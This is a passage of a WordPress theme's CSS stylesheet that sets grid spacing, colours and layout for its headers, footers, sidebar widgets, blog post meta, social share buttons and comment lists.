.creativesplanet-gap-15px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 7.5px;
    padding-left: 7.5px;
    margin-bottom: 15px;
}
/*=== creativesplanet-gap-20px ===*/
.creativesplanet-gap-20px .cspt-element-posts-wrapper.row{
    margin-left: -10px;
    margin-right: -10px; 
}
.creativesplanet-gap-20px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 10px;
    padding-left: 10px;
    margin-bottom: 20px;
}
/*=== creativesplanet-gap-25px ===*/
.creativesplanet-gap-25px .cspt-element-posts-wrapper.row{
    margin-left: -12.5px;
    margin-right: -12.5px; 
}
.creativesplanet-gap-25px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 12.5px;
    padding-left: 12.5px;
    margin-bottom: 25px;
}
/*=== creativesplanet-gap-30px ===*/
.creativesplanet-gap-30px .cspt-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.creativesplanet-gap-30px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== creativesplanet-gap-40px ===*/
.creativesplanet-gap-40px .cspt-element-posts-wrapper.row{
    margin-left: -20px;
    margin-right: -20px; 
}
.creativesplanet-gap-40px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 20px;
    padding-left: 20px;
    margin-bottom: 40px;
}
/*=== creativesplanet-gap-50px ===*/
.creativesplanet-gap-50px .cspt-element-posts-wrapper.row{
    margin-left: -25px;
    margin-right: -25px; 
}
.creativesplanet-gap-50px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 25px;
    padding-left: 25px;
    margin-bottom: 50px;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
/* White Text */
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-secondarycolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-text-color-white h1,
.cspt-text-color-white h2,
.cspt-text-color-white h3,
.cspt-text-color-white h4,
.cspt-text-color-white h5,
.cspt-text-color-white h6,
.cspt-bg-color-secondarycolor h1,
.cspt-bg-color-secondarycolor h2,
.cspt-bg-color-secondarycolor h3,
.cspt-bg-color-secondarycolor h4,
.cspt-bg-color-secondarycolor h5,
.cspt-bg-color-secondarycolor h6,
.cspt-bg-color-globalcolor h1,
.cspt-bg-color-globalcolor h2,
.cspt-bg-color-globalcolor h3,
.cspt-bg-color-globalcolor h4,
.cspt-bg-color-globalcolor h5,
.cspt-bg-color-globalcolor h6,
.cspt-bg-color-blackish h1,
.cspt-bg-color-blackish h2,
.cspt-bg-color-blackish h3,
.cspt-bg-color-blackish h4,
.cspt-bg-color-blackish h5,
.cspt-bg-color-blackish h6{
    color: #fff;
}
.cspt-text-color-white:not(.cspt-bg-color-secondarycolor):not(.cspt-bg-color-blackish) .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{
    color: rgba(255, 255, 255, 0.95);
}
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-secondarycolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-text-color-white{
    color: rgba(255, 255, 255, 0.90);
}
/*=== Dark Text ===*/
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-text-color-blackish h1,
.cspt-text-color-blackish h2,
.cspt-text-color-blackish h3,
.cspt-text-color-blackish h4,
.cspt-text-color-blackish h5,
.cspt-text-color-blackish h6{
    color: #000;
}
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{
    color: rgba(0, 0, 0, 0.90);
}
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{
    color: rgba(0, 0, 0, 0.80);
}
/* --------------------------------------
 * VC extra element
 * ---------------------------------------*/
.wpb_gmaps_widget .wpb_wrapper{
    padding: 0px;
}
/* --------------------------------------
 * Image video icon
 * ---------------------------------------*/
.cspt-single-image-w .cspt-lightbox{
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.cspt-single-image-w .cspt-lightbox,
.cspt-single-image-w.cspt-single-hover- .cspt-overlay,
.cspt-single-image-w.cspt-single-hover-yes .cspt-overlay{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.40);
}
.cspt-single-image-w .cspt-lightbox{
    background-color: transparent;
}
.cspt-single-image-w.cspt-single-hover-yes .cspt-overlay{
    opacity: 0;
        transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.cspt-single-image-w.cspt-single-hover-yes:hover .cspt-overlay{
    opacity: 1;
}
/* --------------------------------------
 * cspt-title-bar-wrapper
 * ---------------------------------------*/
.cspt-title-bar-wrapper{   
   position: relative;
    z-index: 0;
}
.cspt-title-bar-wrapper.cspt-titlebar-style-center .cspt-breadcrumb,
.cspt-title-bar-wrapper.cspt-titlebar-style-center .cspt-title-bar-content-inner{
  width: 100%;
  text-align: center;
}
.cspt-title-bar-wrapper:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
.cspt-title-bar-content {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;   
   padding: 64px 0px;
}
.cspt-title-bar-content .cspt-tbar,
.cspt-title-bar-content .cspt-breadcrumb{
    display: block;
}
.cspt-breadcrumb,
.cspt-breadcrumb .current-item{
  opacity: 0.9;
}
.cspt-breadcrumb a{
  opacity: 1;
} 
.cspt-breadcrumb-inner .sep{
  margin: 0 5px;
}
.cspt-title-bar-content .cspt-tbar-inner {
   max-width: none;
   padding: 0; 
}
.cspt-breadcrumb-inner i {
    font-size: 13px;
    margin: 0 10px;
    display: inline-block;
}
.cspt-title-bar-content .cspt-tbar-title{
  margin-bottom: 5px;
}
/*=== Footer Background color set ===*/
.cspt-bg-color-white.cspt-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.9);
}
.cspt-bg-color-light.cspt-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.cspt-bg-color-blackish.cspt-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6);
}
.cspt-bg-color-gradientcolor.cspt-bg-image-yes:before{
    opacity: 0.5;
}
/* --------------------------------------
 * single setting
 * ---------------------------------------*/
.cspt-single-image-w .vc_icon_element{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.cspt-single-image-w .vc_icon_element .vc_icon_element-inner{
    color: #fff;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-pre-header-wrapper{
  height: 50px;
  line-height: 50px;
  background-color: #000;
}
.cspt-pre-header-wrapper ul{
  margin: 0;
  padding: 0;
  list-style: none;
}
.cspt-contact-info li {
    display: inline-block;
    margin: 0 15px;
}
.cspt-contact-info li:first-child {
  margin-left: 0;
}
.cspt-contact-info li:last-child {
  margin-right: 0;
}
.cspt-contact-info li i{
  margin-right: 5px;
}
/*=== Topbar social icon ===*/
.cspt-pre-header-wrapper .cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    position: relative;
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;   
    font-size: 13px;   
    vertical-align: middle; 
}
.cspt-pre-header-wrapper .cspt-social-links a:hover{   
    color: #fff;
    transition: all 500ms ease;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-wrapper{
  z-index: 999;
}
.cspt-navbar > div > ul > li, 
.cspt-navbar > div > ul > li > a,
.cspt-navbar div > ul > li > a,
.site-title {
   -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
/*=== Logo setting ===*/
.cspt-sticky-on.cspt-sticky-logo-yes .cspt-main-logo,
.cspt-sticky-logo{
   display: none;
}
.cspt-sticky-logo-yes .cspt-main-logo, 
.cspt-sticky-on.cspt-sticky-logo-yes .cspt-sticky-logo{
   display:inline-block;
}
/*=== Header bg color setting ===*/
.site-header .cspt-bg-color-white,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-white{
    background-color: #fff;
}
.site-header .cspt-bg-color-light,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-light{
    background-color: #ccc;
}
.site-header .cspt-bg-color-blackish,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish{
    background-color: #000;
}
.site-header .cspt-bg-color-transparent,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-transparent{
    background-color: transparent;
}
.cspt-table{
    display: table;
    height: 100%;
}
.cspt-table-cell{
    display: table-cell;
    line-height: normal;   
   vertical-align: middle;
}
/* --------------------------------------
 * Footer section
 * ---------------------------------------*/
.footer-wrap {       
    padding-top: 50px;
    padding-bottom: 50px; 
}
.cspt-footer-text-area {
    background-color: #020203;
    padding-top: 5px;
    padding-bottom: 30px;
}
.cspt-footer-text-area, 
.cspt-footer-widget-area,
.site-footer{
  background-color: transparent !important;
  position: relative;
}
.cspt-footer-text-area,
.cspt-footer-widget-area{
  z-index: 1
}
.cspt-footer-text-area:before, 
.cspt-footer-widget-area:before,
.site-footer:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
   background-image: none !important;
}
.cspt-footer-text-area > .container,
.footer-wrap.cspt-footer-widget-area > .container{
    position: relative;
    z-index: 2;
}
.cspt-color-white .widget-title {
    color: #fff;
}
/*=== Footer Background color set ===*/
.cspt-bg-color-white.cspt-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.9);
}
.cspt-bg-color-light.cspt-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.cspt-bg-color-blackish.cspt-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6);
}
.cspt-bg-color-gradientcolor.cspt-bg-image-yes:before{
    opacity: 0.5;
}
/* --------------------------------------
 * Widget Sections
 * ---------------------------------------*/
.widget-title{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 40px;
}
.reduce-heading-space .widget-title{
    margin-bottom: 15px;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget ul li {
    list-style: none;    
}
.widget a{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.widget ul > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
.widget ul > li {
    padding: 0px 0px 15px 0;
}
.widget > ul > li:last-child {
   padding-bottom: 0;
}
.widget ul > li ul > li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}
/*=== Calendar Widget ===*/ 
.widget_calendar table td#today{
    font-weight: bold;
}
.widget_calendar table {
    border-collapse: separate;
    border-color: #dedede;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 0px;
    width: 100%;
}
.widget_calendar table th,
.widget_calendar table td {
    border-bottom: 1px solid #dedede;
    border-right: 1px solid #dedede;
    padding: 10px;
}
.widget_calendar caption {
   padding: 0px;  
   margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    caption-side: top;
    color: inherit;
}
.widget_calendar tbody a {
   display: block;
    font-weight: 700;
}
/*=== nutrical_recent_posts_widget ===*/
.nutrical_recent_posts_widget .cspt-rpw-list > li{ 
   display: -ms-flexbox!important;
    display: flex!important;
    align-items: normal;
    width: 100%;
    margin-top: 10px;
    padding-top: 0;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li:last-child{
   margin-bottom: 0;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li:first-child {
    margin-top: 0px;
    padding-top: 0px;
    border-top: none;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li > a {  
   width: 75px;
    flex-shrink: 0;
    margin-right: 15px;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li > a img{
    border-radius: 0px;
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date {
   line-height: 17px;
    display: block;
    color: #b4b4b4;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px; 
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a{
    font-size: 13px;    
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a{
    margin-bottom: 0;
}
/*=== post-password-form ===*/
.post-password-form input[name="post_password"]{
    position: relative;
    top: 2px;
    height: 60px;
}
.post-password-form input[type=submit]{
    background-color: #2c2c2c;
    background-image: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
/*=== widget_categories ===*/
.widget_categories ul li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
.widget_categories ul > li:last-child{
   margin-bottom: 0;
}
.widget_categories ul li span{
    position: absolute;
    right: 0;
    top: -2px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #000;
    color: #fff;
    color: #fff;
    text-align: center;
    display: block;
    font-size: 12px;
    font-weight: 500;
}
/*=== widget_tag_cloud ===*/
.widget_tag_cloud a {
    font-weight: 400;
    color: #848484;
    font-size: 12px;
    background-color: #1f1f1f;
    padding: 8px 10px 6px;
    line-height: 1;
    display: inline-block;
}
.widget_tag_cloud li{
    list-style: none;
    margin: 0 4px 8px 0;
    display: inline-block;
}
.widget_tag_cloud ul li{
    margin-bottom: 0px;
    padding-bottom: 8px;
}
.creativesplanet-sidebar .widget_tag_cloud ul li a {
    display: inline-block;     
    font-size: 14px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #fff;
}
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover {
    color: #fff;
    background-color: #222;
}
/*=== Search widget ===*/
.woocommerce-product-search,
.search-form{
    position:  relative;
}
.search-form input[type="search"]{
    height: 58px;
    line-height: 58px;
    border: 1px solid #ececec;
    background-color: #fff;
}
.woocommerce-product-search input[type="search"]{
    height: 55px;
    line-height: 55px; 
    border: none;
}
.woocommerce-product-search:after,
.search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 15px;
    top: 0;
    opacity: 1;
    z-index: 1; 
    color: #dbdbdb;
    font-size: 20px;
}
.search-form .search-submit:after{
  color: #fff;
  right: 24px;
}
.woocommerce-product-search:after{
    top: 10px;
}
.search-form label{
    display: none;
}
.search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 58px;
    line-height: 58px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}
.woocommerce-product-search [type=submit]{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    font-size: 0px;
    z-index: 1;
    width: 50px;
}
.search-form button .screen-reader-text{
    display: none;
}
.wp-block-search {
    position: relative;
}
.wp-block-search button {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 58px;
    line-height: 58px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}
.wp-block-search input[type="search"] {
    height: 58px;
    line-height: 58px;
    border: none;
    background-color: #fff;
    padding-right: 90px;
}
.wp-block-search .wp-block-search__button:after {
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 24px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #fff;
    font-size: 18px;
}
.wp-block-search .wp-block-search__button {
    font-size: 0;
    top: auto;
    bottom: 0;
}
/*=== Footer widget ===*/
.footerlogo{
    margin-bottom: 10px;
}
/*=== RSS Widget ===*/
.rss-date{
    font-size: 15px;
    display: block;
    color: #666;
}
.site-footer.cspt-color-white .rss-date{
    color: rgba(255, 255, 255, 0.90);
}
.rss-widget-icon{
    position: relative;
    top: -3px;
}
.widget_rss.widget ul > li {
    padding-bottom: 30px;
}
.widget_rss.widget ul > li:last-child{
  padding-bottom: 0;
}
.widget_rss .rssSummary{
    font-size: 15px;
    opacity: 0.9;
}
/*=== widget_calendar ===*/
.cspt-color-white .widget_calendar table {
    border-color: rgba(255, 255, 255, 0.32);
}
.cspt-color-white .widget_calendar table th,
.cspt-color-white .widget_calendar table td {
    border-bottom-color: rgba(255, 255, 255, 0.32);
    border-right-color: rgba(255, 255, 255, 0.32);
}
/*=== Footer contact info ===*/
.site-footer.cspt-color-white a,
.footer-wrap.cspt-color-white a,
.site-footer.cspt-color-white,
.footer-wrap.cspt-color-white {
    color: rgba(255, 255, 255, 1);
}
.site-footer.cspt-color-white,
.footer-wrap.cspt-color-white {
    color: rgba(255, 255, 255, 0.90);
}
.site-footer.cspt-color-white .cspt-footer-menu-area a{   
   color: rgba(255, 255, 255, 0.90);
}
.footer-wrap .contact-info li{
    position: relative;
    padding: 0px 0px 0px 24px;
    margin-bottom: 15px;
    font-size: 13px;
}
.footer-wrap .contact-info i{
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== Footer Tag cloud ===*/
.footer-wrap .widget_tag_cloud a {
    display: inline-block;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #000;
    border-radius: 3px;
}
.footer-wrap .widget_tag_cloud a:hover {
    color: #fff;
}
/* --------------------------------------
 * Blog Single
 * ---------------------------------------*/
/*=== Blog video iframe ===*/
.format-video .cspt-featured-wrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.format-video .cspt-featured-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
iframe {
    max-width: 100%
}
/*=== Blog Gallery ===*/
.format-gallery .cspt-featured-wrapper{
    position: relative;
}
.format-gallery .lSPager {
    position: absolute;
    bottom: 10px;
    left: 50%;
   -khtml-transform: translateX(-50%) translateY(0%);
    -moz-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    -o-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li a{
    height: 13px;
    width: 13px;
    border: 2px solid #fff;
    background-color: transparent;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li:hover a{
    background-color: transparent !important;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li.active a{
    background-color: #fff;
}
.format-quote .cspt-block-quote-content{   
   position: relative;
    z-index: 2;
}
.format-quote .cspt-blog-meta{
    display: none;
}
.format-quote .cspt-block-quote-content a{
    display: inline-block;
    margin-top: 22px;
    font-style: normal;
    font-size: 17px;
}
.format-quote .cspt-blog-classic blockquote {
    margin: 0;
}
/*=== format-link ===*/
.format-link .cspt-link-wrapper{   
   position: relative;
    color: #fff;  
   background-repeat: no-repeat;
    background-size: cover; 
}
.format-link .cspt-link-wrapper:after{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.65);
}
.format-link .cspt-featured-wrapper .cspt-link-inner{   
   font-size: 24px;
    font-style: italic;
    font-weight: 500;
    line-height: 1.5;
    color: #fff;
    padding: 50px;   
   position: relative;
    z-index: 2;
}
.format-link .cspt-link-wrapper a{
    color: #fff;
}
.format-link .cspt-link-inner{
    position: relative;
}
.format-link .cspt-link-inner:before{
    font-family: "creativesplanet-base-icons";
    content: '\e803';
    position: absolute;
    right: 40px;
    top: -11px;
    font-weight: 700;
    opacity: 0.25;
    z-index: 1;
    color: #fff;
    font-size: 100px;
}
/*=== Blog info ===*/
.cspt-author-box {
   margin-top: 60px;
    padding: 35px 35px 25px 35px;   
   display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;   
   -webkit-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    -moz-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
}
.cspt-author-image {
    height: 95px;
    width: 95px;
    display: block;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 35px;
}
.cspt-author-content {
    -webkit-flex-shrink: 100;
    -moz-flex-shrink: 100;
    -ms-flex-negative: 100;
    flex-shrink: 100;    
}
.cspt-author-content .cspt-author-name {
    line-height: 28px;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    margin-bottom: 15px;
    display: inline-block;
}
/*=== Classic Meta ===*/
.cspt-blog-meta,
.cspt-blog-meta a{
    color: #616161;
}
.cspt-blog-meta.cspt-blog-meta-top {
    position: relative;
    font-size: 14px; 
    margin-top: 10px;
}
.cspt-blog-meta-top .cspt-meta{
  padding-left: 20px;
  margin-right: 20px;
  position: relative;
  text-transform: capitalize;
}
.cspt-blog-meta-top .cspt-meta:before{
  font-family: "creativesplanet-base-icons";
  content: '\e800';
  position: absolute;
  left: 0
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-author:before{
  content: '\e808';
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-cat:before{
  content: '\e80a';
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-comments:before{
  content: '\e809';
}
/*=== cspt-blog-meta-bottom ===*/
.cspt-blog-meta-bottom{
    border-top: 1px solid #e9e9e9;
    padding-top: 35px;
    margin-top:  50px;
}
.cspt-blog-meta-bottom .cspt-meta-tags .cspt-meta-title{
    color: #424d6c;
    font-size: 16px;
    font-weight: 600;
}
.cspt-blog-meta-bottom .cspt-meta-tags{   
   color: #8b90a0;   
}
.cspt-blog-meta-bottom .cspt-meta-tags a:first-child{
    display: inline-block;
    margin-left: 10px;
}
.cspt-blog-meta-bottom .cspt-meta-tags a{
    color: #8b90a0;
    font-weight: normal;
}
.cspt-blog-meta-bottom ul{
    margin: 0;
    padding: 0;
}
.cspt-blog-meta-bottom ul li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-blog-meta-bottom .cspt-social-share li a {
    position: relative;
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
}
/*=== Blog Classic default ===*/
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date{   
   border-radius: 0;
    padding: 0
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left{
  width: auto;
  top: 0;
  left: 0;
  position: static;
}
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date {
    font-size: 15px;
    line-height: 25px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top{
    text-align: left;
    display: flex;
}
.cspt-no-img .cspt-blog-meta .cspt-meta-classic-right,
.cspt-default-view .cspt-blog-meta .cspt-meta-classic-right{
    padding-left: 30px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date{
    font-size: 15px;
    line-height: 35px;
    margin: 0
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span{
    display: inline-block;
    margin-left: 5px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date{
    line-height: normal;
    display: inline-block;
    width: auto;
    padding: 2px 13px;
    line-height: normal;
    font-size: 16px;
    display: inline-block;
    border-radius: 3px;   
}
/*=== Classic no img ===*/
.cspt-social-share .tspt-social-li-facebook a{
  background-color: #3B5998;
}
.cspt-social-share .tspt-social-li-twitter a{
  background-color: #55ACEE;
}
.cspt-social-share .tspt-social-li-google-plus a{
  background-color: #dd4b39;
}
.cspt-social-share .tspt-social-li-linkedin a{
  background-color: #007bb5;
}
.cspt-social-share .tspt-social-li-youtube a{
  background-color: #bb0000;
}
.cspt-social-share .tspt-social-li-instagram a{
  background-color: #125688;
}
.cspt-social-share .tspt-social-li-pinterest a{
  background-color: #cb2027;
}
.cspt-social-share .tspt-social-li-snapchat-ghost a{
  background-color: #fffc00;
}
.cspt-social-share .tspt-social-li-skype a{
  background-color: #00aff0;
}
.cspt-social-share .tspt-social-li-android a{
  background-color: #a4c639;
}
.cspt-social-share .tspt-social-li-dribbble a{
  background-color: #ea4c89;
}
.cspt-social-share .tspt-social-li-vimeo a{
  background-color: #45bbff;
}
.cspt-social-share .tspt-social-li-tumblr a{
  background-color: #2c4762;
}
.cspt-social-share .tspt-social-li-vine a{
  background-color: #00b489;
  color: white;
}
.cspt-social-share .tspt-social-li-foursquare a{
  background-color: #45bbff;
}
.cspt-social-share .tspt-social-li-stumbleupon a{
  background-color: #eb4924;
}
.cspt-social-share .tspt-social-li-flickr a{
  background-color: #f40083;
}
.cspt-social-share .tspt-social-li-yahoo a{
  background-color: #430297; 
}
.cspt-social-share .tspt-social-li-soundcloud a{
  background-color: #ff5500;
}
.cspt-social-share .tspt-social-li-reddit a{
  background-color: #ff5700;
}
.cspt-social-share .tspt-social-li-rss a{
  background-color: #ff6600;
}
/*=== Single post navigation ===*/
.post-navigation .nav-links{
    margin-top: -1px;
    padding: 41px 0;
    display: -ms-flexbox;
    display: flex;
    align-items: normal;
    width: 100%;
}
.post-navigation .nav-links .nav-previous {
    margin-right: auto!important;
}
.post-navigation .nav-links .nav-next{
    text-align: right;
    margin-left: auto;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next{
    width:  50%;
}
.post-navigation .nav-links .cspt-prev-title,
.post-navigation .nav-links .cspt-next-title {
    color: #000;
    font-size: 13px;
    background-color: #f9f9f9;
    padding: 8px 34px;
    border-radius: 30px;
    margin-bottom: 15px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover {
    color: #fff;
    border-color: transparent;
}
.post-navigation .nav-links .nav-title,
.post-navigation .nav-links .nav-title{
    display: block;
    font-size: 16px;
    font-weight: 600;
}
/*=== Single Comment Section ===*/
.comments-area .comments-title,
.comment-respond .comments-title,
.comment-respond .comment-reply-title{
    font-size: 24px;
    line-height: 34px;
}
.comments-title{
    padding-bottom: 40px;    
}
.children,
.comment-list {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.cspt-comment-avatar {
    float: left;
    margin-right: 22px
}
.comment-list .children li.comment {
    position: relative;      
   padding-top: 0;
    padding-left: 0px;
}
.comment-list .children {
    margin-left: 30px;
}
.cspt-comment-date{
    display: block;
    margin-bottom: 8px;
    color: #b4b4b4;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
}
.cspt-comment-date a{
    color: #b4b4b4;
}
.comment-list .cspt-comment-avatar img {
    border-radius: 50%;
    width: 80px;
    height: 80px;
}
.cspt-comment-content {
   position:  relative;
}
.cspt-comment-content .cspt-comment-author {
    display: block;
    margin-top: 4px;
    margin-bottom: 3px;
    color: #222;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;    
}
.reply{
    position: absolute;
    top: 5px;
    right: 0;
    font-weight: 500;
    letter-spacing: .1em;
}
.reply a{
    color: #686868;
    font-size: 13px;
}
.cspt-comment-content {
    position: relative;
    flex-grow: 1; 
    background: #fff;
    margin-left: 100px;
}
.comment-list .cspt-comment{
    margin-bottom: 30px;
}
.comment-list>li {
    margin-bottom: 30px;
    border: 1px solid #f2f3f4;
    padding: 30px;
}
.cspt-comment-content:after,
.cspt-comment-content:before {
